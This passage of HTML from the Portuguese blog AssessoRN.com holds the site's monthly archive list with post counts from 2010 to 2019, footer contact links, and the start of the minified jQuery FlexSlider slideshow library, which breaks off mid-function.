março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
